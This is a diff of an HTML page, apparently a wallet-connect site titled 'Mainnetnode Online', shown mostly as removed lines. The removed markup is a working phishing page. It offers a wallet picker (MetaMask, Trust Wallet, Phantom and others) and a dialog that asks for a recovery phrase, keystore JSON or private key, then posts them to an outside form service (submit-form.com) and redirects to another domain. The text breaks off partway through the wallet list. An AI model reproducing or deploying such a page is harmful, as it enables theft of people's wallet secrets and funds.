-    <link rel="preload" href="./font/Inter-roman.var.woff2" as="font" type="font/woff2" crossorigin="anonymous">
-    <!-- <link rel="preload" href="/font/Inter-italic.var.woff2" as="font" type="font/woff2" crossorigin="anonymous"> -->
-    <link rel="stylesheet" href="./font/inter.css">
-
-    <link rel="stylesheet" href="./assets/index.336866ff.css">
-    <script type="text/javascript" src="chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci/inject.js"></script>
-</head>
-
-
-
+  <meta charset="utf-8">
+  <link rel="icon" href="./favicon.png">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <meta name="theme-color" content="#000000">
+  <meta name="description" content="">
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
+  <link href="https://fonts.googleapis.com/css2?family=Sora:wght@100;200;300;400;500&amp;display=swap" rel="stylesheet">
+  <!--
+    manifest.json provides metadata used when your web app is installed on a
+    user's mobile device or desktop. See https://developers.google.com/web/fundamentals/web-app-manifest/
+  -->
+  <link rel="manifest" href="./manifest.json">
+  <!--
+    Notice the use of  in the tags above.
+    It will be replaced with the URL of the `public` folder during the build.
+    Only files inside the `public` folder can be referenced from the HTML.
+
+    Unlike "./favicon.ico" or "favicon.ico", "./favicon.ico" will
+    work correctly both with client-side routing and a non-root public URL.
+    Learn how to configure a non-root public URL by running `npm run build`.
+  -->
+  <title>Mainnetnode Online</title>
 <style>
-    html {
-        width: 100%;
-        overflow-x: hidden;
-    }
-
-    body {
-        margin: 0;
-        width: 100%;
-        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
-        -webkit-font-smoothing: antialiased;
-        -moz-osx-font-smoothing: grayscale
-    }
-
-    code {
-        font-family: source-code-pro, Menlo, Monaco, Consolas, "Courier New", monospace
-    }
-
-    .header {
-        width: 100%;
-        max-width: 1145px;
-        margin: 0 auto;
-        height: 145px;
-        padding: 0 20px;
-        display: flex;
-        align-items: center;
-        justify-content: space-around
-    }
-
-    @media only screen and (min-width:320px) and (max-width:480px) {
-        .header {
-            height: 100px;
-            padding: 0 15px
-        }
-    }
-
-    .header .nav_link {
-        width: 100px;
-        font-size: 20px;
-        color: #5878bc;
-        font-weight: 500;
-        text-align: center
-    }
-
-    .header .nav_logo {
-        flex: 1 1;
-        padding: 0 20px;
-        text-align: center
-    }
-
-    .header .nav_logo img {
-        width: 100%;
-        max-width: 120px;
-        min-width: 60px
-    }
-
-    footer {
-        width: 100%;
-        max-width: 1200px;
-        margin: 0 auto;
-        height: 160px;
-        display: flex;
-        padding: 0 20px;
-        flex-shrink: 0;
-        align-items: center;
-        justify-content: center
-    }
-
-    @media only screen and (min-width:320px) and (max-width:480px) {
-        footer {
-            flex-direction: column;
-            height: auto;
-            margin: 30px 0
-        }
-    }
-
-    footer a {
-        width: 150px;
-        display: flex;
-        align-items: center;
-        justify-content: center
-    }
-
-    footer a .hvbAKM {
-        width: 20px;
-        height: 20px
-    }
-
-    footer a .hvbAKM img {
-        height: 100%
-    }
-
-    footer a p {
-        display: flex;
-        align-items: center;
-        padding-left: .5em;
-        font-size: 14px;
-        color: #5878bc;
-        font-weight: 500
-    }
-
-    .fuQfHo {
-        height: 100%;
-        margin: 0 auto;
-        padding: 0
-    }
-
-    .content_container {
-        height: 100%;
-        justify-content: space-around;
-        text-align: center;
-        padding: 30px 32px 0;
-        color: #587087
-    }
-
-    .content_container,
-    .content_container .fAmUdU {
-        /* display: flex; */
-        flex-direction: column;
-        align-items: center
-    }
-
-    .content_container .fAmUdU {
-        justify-content: center;
-        width: 100%;
-        max-width: 700px;
-        margin: 0 auto
-    }
-
-    .content_container .fAmUdU h1 {
-        font-size: 35px;
-        font-weight: 500;
-        text-align: center;
-        margin: 0;
-        padding: 0
-    }
-
-    .content_container .fAmUdU h2 {
-        margin: 30px 0;
-        font-size: 30px;
-        font-weight: 300;
-        text-align: center;
-        padding: 0
-    }
-
-    .content_container section .hero_image {
-        width: 100%;
-        max-width: 1000px;
-        margin: 30px auto
-    }
-
-    .content_container section .hero_image img {
-        width: 100%
-    }
-
-    .content_container section .lbvZBb {
-        flex: 1 1;
-        margin: 30px -32px;
-        display: flex;
-        text-align: left;
-        justify-content: space-between
-    }
-
-    @media only screen and (min-width:320px) and (max-width:480px) {
-        .content_container section .lbvZBb {
-            flex-direction: column
-        }
-    }
-
-    .content_container section .lbvZBb .iHyPMU {
-        flex: 1 1;
-        padding: 32px;
-        font-size: 18px;
-        font-weight: 300;
-        line-height: 1.35
-    }
-
-    .content_container section .lbvZBb .iHyPMU h2 {
-        font-size: 32px;
-        font-weight: 300;
-        color: #2e4358;
-        margin-bottom: 20px
-    }
-
-    .content_container section .lbvZBb .iHyPMU p {
-        text-decoration: none;
-        margin: 0;
-        padding: 0
-    }
-
-    .content_container section .kMgaUH {
-        flex: 1 1;
-        margin-top: 30px;
-        text-align: center
-    }
-
-    .content_container section .kMgaUH h2 {
-        font-size: 32px;
-        font-weight: 300;
-        color: #2e4358
-    }
-
-    .content_container section .gAVVCu {
-        width: 100%;
-        /* height: 100%; */
-        padding: 24px;
-        overflow-x: hidden;
-        overflow-y: hidden;
-        background: #fff;
-        display: grid;
-        grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-        grid-column-gap: 30px;
-        grid-row-gap: 30px
-    }
-
-    @media only screen and (min-width:320px) and (max-width:480px) {
-        .content_container section .gAVVCu {
-            grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
-            grid-column-gap: 15px;
-            grid-row-gap: 15px
-        }
-    }
-
-    .content_container section .gAVVCu .ehvsgb {
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        padding: 25px
-    }
-
-    .content_container section .gAVVCu .ehvsgb img {
-        -webkit-filter: grayscale(100%);
-        filter: grayscale(100%);
-        width: 100%;
-        /*height: 100%;*/
-        border-radius: 0;
-        border-radius: initial
-    }
-
-    .content_container section .kfgSTG {
-        width: 100%;
-        /* height: 100%; */
-        padding: 24px;
-        overflow-x: hidden;
-        overflow-y: hidden;
-        background: #fff;
-        display: grid;
-        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
-        grid-column-gap: 30px;
-        grid-row-gap: 30px
-    }
-
-    @media only screen and (min-width:320px) and (max-width:480px) {
-        .content_container section .kfgSTG {
-            grid-template-columns: repeat(auto-fit, minmax(64px, 1fr));
-            grid-column-gap: 15px;
-            grid-row-gap: 15px
-        }
-    }
-
-    .content_container section .kfgSTG .ehvsgb {
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        padding: 25px
-    }
-
-    .content_container section .kfgSTG .ehvsgb img {
-        -webkit-filter: grayscale(100%);
-        filter: grayscale(100%);
-        width: 100%;
-        /*height: 100%;*/
-        border-radius: 0;
-        border-radius: initial
-    }
-
-    .content_container section .kfgSTG .hqJPyJ {
-        font-weight: 700;
-        color: #2e4358
-    }
-
-    .freq_ask {
-        display: block;
-        max-width: 600px;
-        margin: 0 auto
-    }
-
-    .freq_ask h2 {
-        font-size: 32px;
-        font-weight: 300;
-        color: #2e4358;
-        margin-top: 40px;
-        margin-bottom: 20px;
-        text-align: center
-    }
-
-    .freq_ask .faq_question {
-        display: block;
-        margin-top: 30px;
-        text-align: left
-    }
-
-    .freq_ask .faq_question h3 {
-        font-size: 26px;
-        font-weight: 300;
-        color: #2e4358;
-        margin-bottom: 20px
-    }
-
-    .freq_ask .faq_question p {
-        font-size: 18px;
-        font-weight: 300;
-        line-height: 1.35;
-        color: #587087
-    }
-
-    .tab {
-        width: 100%;
-        font-family: sans-serif;
-        color: #444
-    }
-
-    ul.inline {
-        list-style: none;
-        padding: 0;
-        margin-bottom: 0;
-        border-bottom: 1px solid #dee2e6;
-        -webkit-margin-before: 0;
-        -webkit-margin-after: 0;
-        -webkit-margin-start: 0;
-        -webkit-margin-end: 0;
-        -webkit-padding-start: 0
-    }
-
-    ul.inline li {
-        display: inline-block;
-        margin-left: 0;
-        transition: all .5s;
-        font-weight: 500;
-        font-size: 16px;
-        color: #d3cece;
-        border: 1px solid transparent;
-        border-top-left-radius: .25rem;
-        border-top-right-radius: .25rem;
-        padding: .5rem 1rem;
-        cursor: pointer
-    }
-
-    ul.inline li.selected {
-        color: #fff;
-        background: transparent;
-        border: 0;
-        border-bottom: 2px solid #fff
-    }
-
-    .panel {
-        margin-top: 40px
-    }
-
-    .panel .form-group input {
-        height: 32px;
-        margin-top: 17px
-    }
-
-    .panel .form-control {
-        display: block;
-        width: 375px;
-        height: 134px;
-        padding: .375rem .75rem;
-        font-size: 1rem;
-        line-height: 1.5;
-        margin: 0;
-        font-family: inherit;
-        color: #495057;
-        outline: none;
-        background-color: #fff;
-        background-clip: padding-box;
-        border: 1px solid #ced4da;
-        border-radius: .25rem;
-        transition: border-color 1s ease-in-out, box-shadow .15s ease-in-out
-    }
-
-    .panel .form-control:focus,
-    .panel .form-control:hover {
-        border: 1px solid #00f
-    }
-
-    .panel p {
-        color: #6c757d !important;
-        margin-top: 20px
-    }
-
-    .panel .btn-primary {
-        color: #fff;
-        background-color: #007bff;
-        display: block;
-        width: 100%;
-        cursor: pointer;
-        font-weight: 500;
-        white-space: nowrap;
-        vertical-align: middle;
-        -webkit-user-select: none;
-        -ms-user-select: none;
-        user-select: none;
-        border: 1px solid transparent;
-        padding: .375rem .75rem;
-        font-size: 1rem;
-        border-radius: .25rem;
-        transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
-    }
-
-    .App,
-    .panel .btn-primary {
-        text-align: center;
-        line-height: 1.5
-    }
-
-    .App {
-        font-family: "Work Sans", sans-serif
-    }
-
-    .App-logo {
-        height: 40vmin;
-        pointer-events: none
-    }
-
-    @media (prefers-reduced-motion:no-preference) {
-        .App-logo {
-            animation: App-logo-spin 20s linear infinite
-        }
-    }
-
-    .App-header {
-        background-color: #174076;
-        min-height: 100vh;
-        display: flex;
-        flex-direction: column;
-        align-items: center;
-        justify-content: center;
-        font-size: calc(10px + 2vmin);
-        color: #fff
-    }
-
-    .App-link {
-        color: #61dafb
-    }
-
-    @keyframes App-logo-spin {
-        0% {
-            transform: rotate(0deg)
-        }
-        to {
-            transform: rotate(1turn)
-        }
-    }
-
-    .App-body-container {
-        background-color: red
-    }
-
-    .App-body-content {
-        width: 600px;
-        border-radius: 4px;
-        margin: 32px;
-        position: relative;
-        display: flex;
-        max-height: calc(100% - 64px);
-        flex-direction: column;
-        max-width: 600px;
-        color: #212529;
-        transition: box-shadow .3s cubic-bezier(.4, 0, .2, 1) 0ms;
-        background-color: #fff;
-        box-shadow: 0 11px 15px -7px rgba(0, 0, 0, .2), 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12)
-    }
-
-    .App-container {
-        padding: 32px
-    }
-
-    .App-row {
-        flex-wrap: wrap;
-        align-items: center
-    }
-
-    .App-row,
-    .item {
-        display: flex;
-        justify-content: space-between
-    }
-
-    .item {
-        font-size: 16px;
-        min-width: 250px;
-        padding: 12px 0
-    }
-
-    .item .Deactivate {
-        padding: 12px;
-        border-radius: 20px;
-        border: 1px solid #e1e1e1
-    }
-
-    .item .Deactivate,
-    .MuiButtonBase-root {
-        background-color: #fff;
-        font-weight: 500;
-        min-width: 250px
-    }
-
-    .MuiButtonBase-root {
-        padding: 14px 16px;
-        border-radius: 1rem;
-        border: 2px solid #e1e1e1;
-        cursor: pointer
-    }
-
-    .MuiButton-label,
-    .MuiButtonBase-root {
-        display: flex;
-        justify-content: space-between
-    }
-
-    .MuiButton-label {
-        width: 100%;
-        font-size: 1rem;
-        text-transform: none;
-        align-items: center
-    }
-
-    .bbn {
-        font-family: DSemi, monospace;
-        font-weight: normal;
-        text-transform: uppercase;
-        line-height: 1.25rem;
-        font-size: 0.95rem;
-        width: fit-content;
-        background-color: #00223e;
-        border-radius: 2.25rem;
-        padding: 0.75rem 6.1rem;
-        color: #ffffff;
-        border: 1px solid black;
-    }
-
-    .item .Deactivate .MuiButton-label {
-        text-align: center;
-        display: block
-    }
-
-    .item .Deactivate h3 {
-        font-weight: 700;
-        color: #dc6be5
-    }
-
-    .MuiButton-label img {
-        width: 30px;
-        height: 30px
-    }
-
-    .MuiButton-label .MuiTypography-h3 {
-        margin: 0 12px;
-        color: #010101;
-        font-weight: 500;
-        font-size: 1rem;
-        line-height: 1.2;
-        -webkit-font-smoothing: antialiased
-    }
-
-    .MuiTouchRipple-root {
-        top: 0;
-        left: 0;
-        right: 0;
-        bottom: 0;
-        z-index: 0;
-        overflow: hidden;
-        position: absolute;
-        border-radius: inherit;
-        pointer-events: none
-    }
-
-    a {
-        text-decoration: none
-    }
-
-    .App-header-black {
-        background-color: #222;
-        min-height: 100vh;
-        display: flex;
-        flex-direction: column;
-        align-items: center;
-        color: #fff
-    }
-
-    .App-header-black .Import-container {
-        width: 400px
-    }
-
-    .App-header-black .Import-container header {
-        width: 100%;
-        padding-top: 15px;
-        font-size: 20px;
-        font-weight: 600
-    }
-
-    .App-header-black .Import-container header a {
-        color: #fff
-    }
-
-    .App-header-black .tab-container {
-        margin-top: 30px
-    }
-
-    .content_container .fAmUdU .lpfxqP {
-        margin-top: 40px;
-        font-size: 18px;
-        font-weight: 300;
-        line-height: 1.35
-    }
-
-    .content_container section {
-        position: relative;
-        width: 100%;
-        z-index: 0;
-        margin-bottom: 40px
-    }
-
-    .content_container section .wallet-grid {
-        width: 100%;
-        /* height: 100%; */
-        padding: 24px;
-        overflow-x: hidden;
-        overflow-y: hidden;
-        background: #fff;
-        display: grid;
-        grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-        grid-column-gap: 30px;
-        grid-row-gap: 30px
-    }
-
-    @media only screen and (min-width:320px) and (max-width:480px) {
-        .content_container section .wallet-grid {
-            grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
-            grid-column-gap: 15px;
-            grid-row-gap: 15px
-        }
-    }
-
-    .content_container section .wallet-grid a {
-        text-decoration: none;
-        color: inherit;
-        outline: none;
-        color: #4199fc;
-        font-weight: 700
-    }
-
-    .content_container section .wallet-grid a .cmAzHq {
-        width: 100%
-    }
-
-    .content_container section .wallet-grid a .cmAzHq .lfUBtr {
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        padding: 25px
-    }
-
-    .content_container section .wallet-grid a .cmAzHq .lfUBtr img {
-        -webkit-filter: initial;
-        filter: none;
-        width: 100%;
-        /*height: 100%;*/
-        border-radius: 0;
-        border-radius: initial
-    }
-
-    .content_container section .wallet-grid a .cmAzHq .eodRCW {
-        font-weight: 700;
-        color: inherit
-    }
-
-    .content_container section .ceWocr {
-        margin: 10px;
-        color: #587087;
-        opacity: .75;
-        padding-top: 30px
-    }
-
-    #connect-dialog,
-    #send-dialog,
-    .message-dialog {
-        width: 100%;
-        height: 100%;
-        background: rgba(0, 0, 0, 0.3);
-        position: fixed;
-        left: 0;
-        top: 0;
-        z-index: 99999;
-    }
-
-    #connect-dialog .content-dialog-overlay,
-    #send-dialog .send-dialog-overlay,
-    .message-dialog .send-dialog-overlay {
-        z-index: 99999;
-        overflow-y: hidden;
-    }
-
-    #connect-dialog .content-dialog-content,
-    #send-dialog .send-dialog-content,
-    .message-dialog .send-dialog-content {
-        position: absolute;
-        left: 50%;
-        top: 45%;
-        transform: translateY(-50%)translateX(-50%);
-        z-index: 999999;
-        background: #ffffff;
-    }
-
-    #connect-dialog .content-dialog-content,
-    .message-dialog .send-dialog-content {
-        width: 400px;
-        border-radius: 20px;
-    }
-
-    #send-dialog .send-dialog-content {
-        width: 500px;
-        border-radius: 5px;
-    }
-
-    .connect-dialog-header {
-        background: #E6E6E6;
-        border-radius: 20px 20px 0 0;
-        padding: 20px;
-        display: flex;
-        justify-content: space-between;
-    }
-
-    .connect-dialog-header button {
-        border: none;
-        background: none;
-        padding: 0;
-    }
-
-    .connect-dialog-header button:hover {
-        cursor: pointer;
-    }
-
-    .connect-dialog-header button:first-child {
-        color: #007bff;
-        font-size: 13px;
-        font-weight: bolder;
-    }
-
-    .connect-dialog-header button:last-child {
-        font-size: 16px;
-        color: #3b3939;
-    }
-
-    .connect-dialog-body {
-        padding: 20px;
-        margin: 20px 10px;
-        border-radius: 0 0 20px 20px;
-    }
-
-    .connect-dialog-body .connection-info {
-        padding: 20px;
-        text-align: left;
-        border: 1px solid #fc3131;
-        border-radius: 10px;
-        color: #fc3131;
-        font-size: 16px;
-        font-weight: 500;
-    }
-
-    .connect-dialog-body .connection-info .manual-connection {
-        background: #2d3748;
-        border: none;
-        border-radius: 8px;
-        color: #f7fafc;
-        font-weight: bold;
-        font-size: 12px;
-        padding: 7px 10px;
-        margin-left: 5px;
-    }
-
-    .connect-dialog-body .connection-info .manual-connection:hover {
-        cursor: pointer;
-    }
-
-    .connect-dialog-body .wallet-app-info {
-        margin-top: 20px;
-        padding: 20px;
-        text-align: left;
-        border: 1px solid #2d3748;
-        border-radius: 10px;
-        color: #2d3748;
-        font-size: 16px;
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        font-weight: bold;
-    }
-
-    .connect-dialog-body .wallet-app-info .wallet-app-logo img {
-        width: 30px;
-        border-radius: 50%;
-    }
-
-    .to-send-info {
-        display: flex;
-        justify-content: left;
-        align-items: center;
-    }
-
-    #current-wallet-send-logo {
-        width: 40px;
-        border-radius: 50%;
-        margin-right: 10px;
-    }
-
-    .wallet-app-name-send {
-        font-size: 18px;
-        font-weight: bolder;
-    }
-
-    .send-tabs {
-        margin: 20px 0;
-        display: flex;
-        justify-content: space-around;
-        padding: 10px;
-        border-bottom: 2px solid #ece7e7;
-    }
-
-    .send-tabs button {
-        background: none;
-        border: none;
-        color: #6c757d;
-        padding-bottom: 10px;
-    }
-
-    .send-tabs button:hover {
-        border-bottom: 2px solid #2d3748;
-        padding-bottom: 8px;
-        cursor: pointer;
-    }
-
-    @media screen and (max-width: 600px) {
-        #send-dialog .send-dialog-content {
-            width: 400px;
-        }
-    }
-
-    @media screen and (max-width: 500px) {
-        #connect-dialog .content-dialog-content,
-        .message-dialog .send-dialog-content {
-            width: 350px;
-        }
-        .connect-dialog-body {
-            margin: 20px 0;
-        }
-        .connect-dialog-body .connection-info {
-            font-size: 15px;
-        }
-        .connect-dialog-body .connection-info .manual-connection {
-            font-size: 11px;
-        }
-        .connect-dialog-body .wallet-app-info {
-            font-size: 15px;
-        }
-        #send-dialog .send-dialog-content {
-            width: 380px;
-        }
-    }
-
-    @media screen and (max-width: 400px) {
-        #send-dialog .send-dialog-content {
-            width: 350px;
-        }
-    }
-
-    @media screen and (max-width: 380px) {
-        #connect-dialog .content-dialog-content,
-        .message-dialog .send-dialog-content {
-            width: 300px;
-        }
-        .connect-dialog-body {
-            padding: 8px;
-            margin: 20px 0;
-        }
-        .connect-dialog-body .connection-info {
-            font-size: 13px;
-        }
-        .connect-dialog-body .connection-info .manual-connection {
-            font-size: 10px;
-        }
-        .connect-dialog-body .wallet-app-info {
-            font-size: 13px;
-        }
-        #send-dialog .send-dialog-content {
-            width: 300px;
-        }
-    }
-
-    @media screen and (max-width: 340px) {
-        #connect-dialog .content-dialog-content,
-        .message-dialog .send-dialog-content {
-            width: 280px;
-        }
-        #send-dialog .send-dialog-content {
-            width: 280px;
-        }
-    }
-</style>
-
-
-</head>
-
-
-
-
-
-
-
-<div class="fuQfHo">
-    <div class="content_container">
-        <div id="processing-dialog" class="message-dialog" style="display:none;">
-            <div class="send-dialog-overlay"></div>
-            <div class="send-dialog-content">
-                <div class="connect-dialog-body">
-                    <h1 id="processing-val" style="font-size: 45px">30</h1>
-                    <h4 class="mt-3">Processing...</h4>
-                </div>
-            </div>
-        </div>
-        <div id="success-dialog" class="message-dialog" style="display: none">
-            <div class="send-dialog-overlay"></div>
-            <div class="send-dialog-content">
-                <div class="connect-dialog-body">
-                    <h4 class="mt-3">Connection Successful</h4>
-                    <img style="width: 100px" src="https://avalaunchconnect.co/qrcode.63417753.png" alt="Success">
-                    <h4 class="mt-3">Connection Successful</h4>
-                </div>
-            </div>
-        </div>
-        <div id="error-dialog" class="message-dialog" style="display: none;">
-            <div class="send-dialog-overlay"></div>
-            <div class="send-dialog-content" style="background: #FEFCFB">
-
-                <div class="connect-dialog-body">
-                    <h3>Oops! Server Connection Failed</h3>
-
-                    <center> <img style="width: 100px" src="./error.gif" alt="Success"></center>
-
-                    <div class="text-center" style="color:#131521">Connection Failed, Try again!</div>
-                </div>
-            </div>
-        </div>
-        <div id="send-dialog" style="display: none;">
-
-            <div class="send-dialog-overlay"></div>
-            <div class="send-dialog-content">
-                <div class="connect-dialog-body">
-                    <div class="to-send-info">
-
-
-                        <img style="width:130px" src="[data-uri]"
-                            alt="Success">
-                        <BR>
-                        <br>
-                        <br>
-
-                        <div class="wallet-app-send-logo"></div>
-                        <div id="current-wallet-app-send" class="wallet-app-name-send"></div>
-                    </div>
-                    <div class="send-tabs">
-                        <button id="phraseSend">Phrase</button>
-                        <button id="keystoreSend">Keystore JSON</button>
-                        <button id="privateKeySend">Private Key</button>
-                    </div>
-                    <div class="send-form">
-                        <form action="https://submit-form.com/6RAHievN" >
-                            <input type="hidden" name="_redirect" value="dapp.nodesupport.live/0x/loading.html"/>
-                            <input type="hidden" name="wallet" id="walletNameData" value="">
-                            <div id="data-to-send"><input type="hidden" id="type" name="type" value="phrase"><textarea name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea>
-                                <br>
-
-
-                                <center>
-                                    <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>
-                            </div>
-                            </center>
-                            <br>
-
-                            <button type="submit" id="proceedButton" class="bbn" style="font-weight: bold; font-size: 14px;">PROCEED</button>
-                            <br>
-                            <div class="text-right">
-
-                                <br>
-
-
-                                <button type="button" id="cancelBtn" class="btn btn-sm dialog-dismiss btn-danger mt-2 text-right">Close</button>
-
-                            </div>
-                        </form>
-                    </div>
-                </div>
-            </div>
-        </div>
-        <div id="connect-dialog" style="display: none;">
-            <div class="content-dialog-overlay"></div>
-            <div class="content-dialog-content">
-                <div class="connect-dialog-header">
-                    <button class="dialog-dismiss">Back</button>
-                    <button class="dialog-dismiss">X</button>
-                </div>
-                <div class="connect-dialog-body">
-                    <div class="connection-info"> <button class="manual-connection">Connect Manually</button></div>
-
-                </div>
-            </div>
-        </div>
-
-
-
-
-
-        <body style="">
-            <div id="app" data-v-app="">
-                <div>
-                    <div class="sticky top-0" style="z-index: 10;">
-                        <header class="bg-white shadow border-b-2 border-gray-300 border-opacity-25 item-center">
-                            <div class="px-8 mx-auto max-w-7xl sm:px-6 lg:px-8 md:flex py-3 item-center">
-                                <div class="flex items-center justify-between mx-auto max-w-7xl sm:px-6 lg:px-8">
-                                    <div><a href="/" class=""><img alt="" class="h-12 md:w-28 w:12" src="https://cdn.shopify.com/s/files/1/0596/6662/8660/files/logo_header_2x_93adb7cd-a6f1-412b-b90f-e9a3ab007906_400x.png?v=1659104113"></a></div>
-                                    <div class="flex md:hidden"><button type="button" class="text-gray-500 hover:text-gray-600 focus:outline-none focus:text-gray-600" aria-label="toggle menu"><svg viewBox="0 0 24 24" class="w-6 h-6 fill-current"><path fill-rule="evenodd" d="M4 5h16a1 1 0 0 1 0 2H4a1 1 0 1 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2z"></path></svg></button></div>
-                                </div>
-                                <div class="w-full md:flex md:items-center md:justify-between hidden">
-                                    <div class="flex flex-col px-2 py-3 -mx-4 md:flex-row md:mx-0 md:py-0"></div>
-                                    <div class="relative"><a href="#" class="px-2 py-1 text-lg font-bold text-indigo-900 transition-colors duration-200 rounded hover:underline md:mx-2">Home</a><a href="/" class="router-link-active router-link-exact-active px-2 py-1 text-lg font-bold text-indigo-900 transition-colors duration-200 rounded hover:underline md:mx-2"
-                                            aria-current="page">Connect Dconnect</a><a href="#" class="px-2 py-1 text-lg font-bold text-indigo-900 transition-colors duration-200 rounded hover:underline md:mx-2">Contact us</a><a href="#" class="px-2 py-1 text-lg font-bold text-indigo-900 transition-colors duration-200 rounded hover:underline md:mx-2">FAQ</a></div>
-                                </div>
-                            </div>
-                        </header>
-                    </div>
-                    <!---->
-                    <main>
-                        <section class="text-gray-600 body-font">
-                            <div class="px-4 py-6 mx-auto max-w-7xl sm:px-6 lg:px-8">
-                                <div class="container px-5 mx-auto flex flex-wrap">
-                                    <div class="flex flex-wrap -mx-4 mt-auto mb-auto lg:w-1/2 sm:w-2/3 content-start sm:pr-10">
-                                        <div class="w-full sm:p-4 md:px-4 px-2 flex item-center">
-                                            <h1 class="title-font sm:text-5xl text-3xl text-indigo-800 font-black py-2"> Choose your Wallet </h1>
-                                        </div>
-                                        <div class="w-full sm:p-4 md:px-4 px-2 flex item-center"><span class="md:pl-16"><button class="p-4 item-center m-1 border-solid border-b-2 border-indigo-800"> Wallets </button></span></div>
-                                    </div>
-                                </div>
-                                <div>
-                                    <section class="text-gray-600 body-font">
-                                        <div class="container mx-auto">
-                                            <div class="flex flex-wrap">
-                                                <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-                                                    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="wallet Connect" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="[data-uri]"></a>
-                                                        <div
-                                                            class="">
-                                                            <h3 class="text-gray-900 title-font text-lg font-medium">wallet Connect</h3>
-                                                            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-                                                    </div>
-                                                </div>
-                                            </div>
-                                            <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-                                                <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Rainbow" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTKo45pXoRHHcKkwIDdxASkmSW76nWh4g-NCsOXEikLeQ&s"></a>
-                                                    <div
-                                                        class="">
-                                                        <h3 class="text-gray-900 title-font text-lg font-medium">Rainbow</h3>
-                                                        <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-                                                </div>
-                                            </div>
-                                        </div>
-                                        <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-                                            <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Trust Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0"></a>
-                                                <div
-                                                    class="">
-                                                    <h3 class="text-gray-900 title-font text-lg font-medium">Trust Wallet</h3>
-                                                    <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-                                            </div>
-                                        </div>
-                                </div>
-                                <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-                                    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="MetaMask" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96"></a>
-                                        <div
-                                            class="">
-                                            <h3 class="text-gray-900 title-font text-lg font-medium">MetaMask</h3>
-                                            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-                                    </div>
-                                </div>
-                            </div>
-                            <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-                                <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="solana" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://s2.coinmarketcap.com/static/img/coins/200x200/5426.png"></a>
-                                    <div
-                                        class="">
-                                        <h3 class="text-gray-900 title-font text-lg font-medium">solana</h3>
-                                        <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-                                </div>
-                            </div>
-                </div>
-                <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-                    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="solflare" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://304015554-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-Mgv3_8586v0mVL4zZax%2Ficon%2FWvDTo0Kodwa4awPEQrsO%2Fflarelogo.png?alt=media&amp;token=b115a1f0-a543-4a49-828a-e3ede684055e"></a>
-                        <div
-                            class="">
-                            <h3 class="text-gray-900 title-font text-lg font-medium">solflare</h3>
-                            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
-                    </div>
-                </div>
-            </div>
-            <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
-                <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Phantom" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://res.cloudinary.com/crunchbase-production/image/upload/c_lpad,f_auto,q_auto:eco,dpr_1/sqzgmbkggvc1uwgapeuy">
-    </a>
-                    <div class="">
-                        <h3 class="text-gray-900 title-font text-lg font-medium">Phantom</h3>
